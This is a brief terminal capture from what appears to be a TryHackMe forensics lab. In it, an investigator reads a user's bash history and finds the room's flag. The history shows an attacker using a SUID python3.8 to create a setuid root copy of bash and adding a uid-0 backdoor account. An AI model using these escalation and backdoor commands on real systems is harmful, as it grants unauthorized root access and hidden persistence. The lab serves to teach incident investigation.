 investigator@ip-10-49-181-214:/home/jane$ sudo cat .bash_history
whoami
groups
cd ~
ls -al
find / -perm -u=s -type f 2>/dev/null
/usr/bin/python3.8 -c 'import os; os.execl("/bin/sh", "sh", "-p", "-c", "cp /bin/bash /var/tmp/bash && chown r
oot:root /var/tmp/bash && chmod +s /var/tmp/bash")'
ls -al /var/tmp
exit
useradd -o -u 0 b4ckd00r3d
exit
THM{f38279ab9c6af1215815e5f7bbad891b}